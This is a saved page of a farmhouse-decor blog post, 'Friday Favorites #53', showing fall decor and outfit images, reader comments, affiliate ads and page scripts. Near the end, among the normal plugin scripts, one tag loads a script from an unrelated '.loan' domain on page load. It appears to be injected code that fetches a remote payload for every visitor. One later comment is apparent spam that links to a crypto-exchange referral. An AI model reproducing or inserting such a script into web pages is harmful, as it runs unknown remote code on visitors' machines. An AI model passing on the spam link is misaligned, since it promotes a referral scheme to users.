<p style="text-align: center;">As we make the transition from late Summer, all I can think about is Fall! Call me crazy, but these inspirations will make the transition into Fall a smooth one!<span id="more-9584"></span></p>
<p style="text-align: center;">One of my favorite things about heading into the cooler temps is adding lots of cozy blankets &amp; pillows to my decor! I&#8217;m ALWAYS so drawn to Laura&#8217;s mantle! It&#8217;s perfectly done!</p>
<div id="attachment_9585" style="width: 439px" class="wp-caption aligncenter"><a href="https://fotiniroman.com/wp-content/uploads/2018/08/ff1.jpg"><img decoding="async" aria-describedby="caption-attachment-9585" class=" wp-image-9585" src="https://fotiniroman.com/wp-content/uploads/2018/08/ff1.jpg" alt="Friday Favorites #53" width="429" height="536" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-53/" data-jpibfi-post-title="Friday Favorites #53" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/08/ff1.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/08/ff1.jpg 564w, https://fotiniroman.com/wp-content/uploads/2018/08/ff1-240x300.jpg 240w" sizes="(max-width: 429px) 100vw, 429px" /></a><p id="caption-attachment-9585" class="wp-caption-text"><a href="https://www.pinterest.com/offsite/?token=287-274&amp;url=https%3A%2F%2Fwww.instagram.com%2Fp%2FBlVdwtjlMDZ%2F%3Futm_source%3Dig_share_sheet%26igshid%3Da4o0nedh69e5&amp;pin=35184440823544115&amp;client_tracking_params=CwABAAAADDg4MzAyODYzNzk0NgA~0">Three Sons Farmhouse</a></p></div>
<p style="text-align: center;">Bringing simple seasonal greenery into any space in your home easily transitions you from one season to the next!</p>
<div id="attachment_9586" style="width: 439px" class="wp-caption aligncenter"><a href="https://fotiniroman.com/wp-content/uploads/2018/08/ff2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9586" class=" wp-image-9586" src="https://fotiniroman.com/wp-content/uploads/2018/08/ff2.jpg" alt="Friday Favorites #53" width="429" height="644" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-53/" data-jpibfi-post-title="Friday Favorites #53" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/08/ff2.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/08/ff2.jpg 1000w, https://fotiniroman.com/wp-content/uploads/2018/08/ff2-200x300.jpg 200w, https://fotiniroman.com/wp-content/uploads/2018/08/ff2-768x1152.jpg 768w, https://fotiniroman.com/wp-content/uploads/2018/08/ff2-683x1024.jpg 683w" sizes="auto, (max-width: 429px) 100vw, 429px" /></a><p id="caption-attachment-9586" class="wp-caption-text"><a href="https://heatherbullard.com/blog/2017/10/modern-rustic-studio-bath">Heather Bullard</a></p></div>
<p style="text-align: center;">I mean, this laundry room!!!! 😍</p>
<div id="attachment_9590" style="width: 439px" class="wp-caption aligncenter"><a href="https://fotiniroman.com/wp-content/uploads/2018/08/ff5.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9590" class=" wp-image-9590" src="https://fotiniroman.com/wp-content/uploads/2018/08/ff5.jpg" alt="Friday Favorites #53" width="429" height="536" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-53/" data-jpibfi-post-title="Friday Favorites #53" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/08/ff5.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/08/ff5.jpg 564w, https://fotiniroman.com/wp-content/uploads/2018/08/ff5-240x300.jpg 240w" sizes="auto, (max-width: 429px) 100vw, 429px" /></a><p id="caption-attachment-9590" class="wp-caption-text"><a href="https://www.instagram.com/our_forever_farmhouse/">Our Forever Farmhouse</a></p></div>
<p style="text-align: center;">A garden shed is my favorites during Summer &amp; Fall!</p>
<div id="attachment_9592" style="width: 439px" class="wp-caption aligncenter"><a href="https://fotiniroman.com/wp-content/uploads/2018/08/ff6-2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9592" class=" wp-image-9592" src="https://fotiniroman.com/wp-content/uploads/2018/08/ff6-2.jpg" alt="Friday Favorites #53" width="429" height="493" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-53/" data-jpibfi-post-title="Friday Favorites #53" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/08/ff6-2.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/08/ff6-2.jpg 500w, https://fotiniroman.com/wp-content/uploads/2018/08/ff6-2-261x300.jpg 261w" sizes="auto, (max-width: 429px) 100vw, 429px" /></a><p id="caption-attachment-9592" class="wp-caption-text"><a href="https://www.pinterest.com/offsite/?token=944-946&amp;url=http%3A%2F%2Fdecorologyblog.com%2F2017%2F03%2Fgorgeous-farmhouse-tour.html&amp;pin=35184440823531938&amp;client_tracking_params=CwABAAAADDUwOTc4Njc3MzEzMgA~0">Decorology</a></p></div>
<p style="text-align: center;">A good outfit always makes a girl happy!</p>
<div id="attachment_9588" style="width: 439px" class="wp-caption aligncenter"><a href="https://fotiniroman.com/wp-content/uploads/2018/08/ff3.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9588" class=" wp-image-9588" src="https://fotiniroman.com/wp-content/uploads/2018/08/ff3.jpg" alt="Friday Favorites #53" width="429" height="508" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-53/" data-jpibfi-post-title="Friday Favorites #53" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/08/ff3.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/08/ff3.jpg 564w, https://fotiniroman.com/wp-content/uploads/2018/08/ff3-253x300.jpg 253w" sizes="auto, (max-width: 429px) 100vw, 429px" /></a><p id="caption-attachment-9588" class="wp-caption-text"><a href="https://www.pinterest.com/offsite/?token=280-302&amp;url=https%3A%2F%2Fwww.instagram.com%2Fp%2FBXvM0pLlvWH%2F&amp;pin=12596073941761017&amp;client_tracking_params=CwABAAAADDE0NTU3OTA4ODYzOQA">LivvyLand</a></p></div>
<p>&nbsp;</p>
<p style="text-align: center;">Words of inspiration:</p>
<div id="attachment_9589" style="width: 439px" class="wp-caption aligncenter"><a href="https://fotiniroman.com/wp-content/uploads/2018/08/ff4.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9589" class=" wp-image-9589" src="https://fotiniroman.com/wp-content/uploads/2018/08/ff4.jpg" alt="Friday Favorites #53" width="429" height="644" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-53/" data-jpibfi-post-title="Friday Favorites #53" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/08/ff4.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/08/ff4.jpg 564w, https://fotiniroman.com/wp-content/uploads/2018/08/ff4-200x300.jpg 200w" sizes="auto, (max-width: 429px) 100vw, 429px" /></a><p id="caption-attachment-9589" class="wp-caption-text"><a href="https://www.pinterest.com/pin/35184440823532080/">Pinterest</a></p></div>
<p>&nbsp;</p>
<p style="text-align: center;">Thank you so much for stopping by &amp; getting inspired with me! I hope you have a wonderful weekend! See you next week ☺️</p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://fotiniroman.com/pinterest/friday-favorites-53/"
    dc:identifier="https://fotiniroman.com/pinterest/friday-favorites-53/"
    dc:title="Friday Favorites #53"
    trackback:ping="https://fotiniroman.com/pinterest/friday-favorites-53/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"></footer></article><div class="entry-comments" id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-11091">
	<article id="article-comment-11091">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/feb933a8d1468ed993d011749fcb9cae?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/feb933a8d1468ed993d011749fcb9cae?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="https://notatrophywife.com" class="comment-author-link" rel="external nofollow">laura</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/pinterest/friday-favorites-53/#comment-11091">August 17, 2018 at 5:25 pm</a></time></p>		</header>

		<div class="comment-content">
			
			<p>great finds!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-11091" data-commentid="11091" data-postid="9584" data-belowelement="comment-11091" data-respondelement="respond" data-replyto="Reply to laura" aria-label="Reply to laura">Reply</a></div>
		
	</article>
	<ul class="children">

	<li class="comment byuser comment-author-fotini bypostauthor odd alt depth-2" id="comment-11107">
	<article id="article-comment-11107">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name">Fotini</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/pinterest/friday-favorites-53/#comment-11107">August 20, 2018 at 9:20 am</a></time></p>		</header>

		<div class="comment-content">
			
			<p>Thanks so much for stopping by &#038; checking them out Laura!!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-11107" data-commentid="11107" data-postid="9584" data-belowelement="comment-11107" data-respondelement="respond" data-replyto="Reply to Fotini" aria-label="Reply to Fotini">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-63303">
	<article id="article-comment-63303">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/5c7bafafe27a2a82a4729dae04798ec1?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c7bafafe27a2a82a4729dae04798ec1?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="https://www.binance.info/ar/register?ref=V2H9AFPY" class="comment-author-link" rel="external nofollow">tapfantasy</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/pinterest/friday-favorites-53/#comment-63303">July 20, 2025 at 1:48 am</a></time></p>		</header>

		<div class="comment-content">
			
			<p>Reading your article helped me a lot and I agree with you. But I still have some doubts, can you clarify for me? I&#8217;ll keep an eye out for your answers.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-63303" data-commentid="63303" data-postid="9584" data-belowelement="comment-63303" data-respondelement="respond" data-replyto="Reply to tapfantasy" aria-label="Reply to tapfantasy">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ol></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pinterest/friday-favorites-53/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fotiniroman.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<input id="honeypot-field-url" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9584' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
